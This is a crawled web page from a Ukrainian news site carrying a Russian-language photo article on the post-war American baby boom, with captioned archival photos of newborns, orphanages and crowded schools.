

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1454840241-prorvalo-unikalnye-istoricheskie-snimki-bebi-buma-v-ssha.html
body_size: 27744
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Прорвало: уникальные исторические снимки беби-бума в США</title>    <meta name="description" content="После окончания Второй мировой войны в США и других западных странах резко повысился уровень рождаемости. В период с 1945 по 1955 год количество детей, рожденных за год, увеличилось до 4104 тыс. человек по сравнению с 2259 тыс. в предыдущие годы." />
<meta name="keywords" content="беби-бум, США, исторические снимки" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прорвало: уникальные исторические снимки беби-бума в США" />
<meta property="og:description" content="После окончания Второй мировой войны в США и других западных странах резко повысился уровень рождаемости. В период с 1945 по 1955 год количество детей, рожденных за год, увеличилось до 4104 тыс. человек по сравнению с 2259 тыс. в предыдущие годы." />
<meta property="og:image" content="http://uainfo.org/static/img/b/a/babyboom_12_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1454840241-prorvalo-unikalnye-istoricheskie-snimki-bebi-buma-v-ssha.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Прорвало: уникальные исторические снимки беби-бума в США</h1></header>
        <div class="meta hit">
            <time>07.02.2016, 14:02</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">6130</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="248143" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p>После окончания Второй мировой войны в США и других западных странах резко повысился уровень рождаемости. В период с 1945 по 1955 год количество детей, рожденных за год, увеличилось до 4104 тыс. человек по сравнению с 2259 тыс. в предыдущие годы. Ни у кого не вызывало удивления, если в семье было четверо или пятеро детей - это стало нормой. Демографический скачок вошел в историю и получил название беби-бум (baby boom).<br /><br />Такая ситуация была обусловлена тем, что большинство браков или беременностей в период войны откладывалось на более комфортный период. В связи с окончанием военных действий и сравнительным улучшением экономической ситуации молодые люди не боялись создавать семьи и рожать&nbsp;детей.&nbsp;<br /><br />В Соединенных Штатах в период беби-бума на свет появилось около 79 миллионов младенцев. Сейчас самому пожилому поколению &laquo;беби-бумеров&raquo; около 70 лет. Все они росли во времена Вудстока, войны во Вьетнаме и застали президента Кеннеди.&nbsp;</p>
<p><img height="800" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-1.jpg" width="552" /></p>
<p>1 января 1946 года. Первые детки нового года в роддоме.</p>
<p><img height="800" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-2.jpg" width="603" /></p>
<p>1950 год. Участники детского шоу.</p>
<p><img height="800" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-3.jpg" width="650" /></p>
<p>16 мая 1946 года. Переполненный детский приют Вашингтона.</p>
<p><img height="537" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-4.jpg" width="800" /></p>
<p>15 марта 1946 года. Мамы меняют детям пеленки в Нью-Йорке.</p>
<p><img height="572" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-5.jpg" width="800" /></p>
<p>1 января 1946 года. Медсестры с новорожденными.</p>
<p><img height="613" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-6.jpg" width="800" /></p>
<p>Март 1955 года. Тройняшки Финслейтер.</p>
<p><img height="516" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-77.jpg" width="800" /></p>
<p>31 января 1953 года. 27-летняя Брайтон Боурн - мама тройняшек и двойняшек. В свою очередь, у мамы Брайтон было в общей сложности 22 ребенка, среди которых одни тройняшки и четверо двойняшек.</p>
<p><img height="791" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-8.jpg" width="800" /></p>
<p>1952 год. Переполненный школьный двор. Последствия беби-бума становятся очевидны.</p>
<p><img height="518" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-9.jpg" width="800" /></p>
<p>1952 год. Переполненная школьная столовая.</p>
<p><img height="574" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-10.jpg" width="800" /></p>
<p>1948 год. Сироты в приюте.</p>
<p><img height="571" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-11.jpg" width="800" /></p>
<p>1 декабря 1947 года.</p>
<p><img height="631" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-12.jpg" width="800" /></p>
<p>25 января 1945 года. Медсестра в роддоме.</p>
<p><img height="800" src="https://uainfo.org/static/files/gallery_uploads/images/babyboom-13.jpg" width="518" /></p>
<p>Март 1947 года. Матери-заключенные купают своих детей в тюрьме Холлоуэй. Младенцы оставались с родительницами до 9-месячного возраста.</p>            </div>
                                                <p align="right"><a href="http://b-picture.livejournal.com/6310565.html" rel="nofollow" target="_blank">b-picture</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D0%B5%D0%B1%D0%B8-%D0%B1%D1%83%D0%BC" itemprop="keywords">беби-бум</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%A8%D0%90" itemprop="keywords"> США</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%BD%D0%B8%D0%BC%D0%BA%D0%B8" itemprop="keywords"> исторические снимки</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/248143.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>




<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '248143', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html" style="">"Хвалько, який хоче прикрасити себе чужими нагородами": у Норвегії з обуренням відреагували на передачу Трампу медалі Нобелівської премії миру, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html#mc-container" data-cackle-channel="532598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html" style="">Вчора було споживання на рівні 18 ГВт, а у нас були можливості - близько 11 ГВт, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html#mc-container" data-cackle-channel="532600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
